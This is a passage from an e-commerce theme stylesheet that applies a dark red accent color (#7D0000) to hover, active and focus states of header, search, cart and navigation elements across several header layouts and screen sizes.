        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:focus::before, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:visited::before, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:active::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000; 
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top {
            color: #333333;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:visited, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:focus {
            color: #333333;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type22 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart.active:hover::before {
            color: #ffffff;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .block-search .field.search .control .input-text {
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .block-search .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top {
            color: #333333;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:visited, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:focus {
            color: #333333;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
    }
    @media(max-width: 991px) {
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
    }
    @media(max-width: 767px) {
        .sidebar.sidebar-main .block.filter .filter-title strong {
            background: #7D0000;
            border-color: #7D0000;
        }
    }
    @media(max-width: 767px) {
        .page-wrapper .page-header.type1 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
    
        .page-wrapper .page-header.type2 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
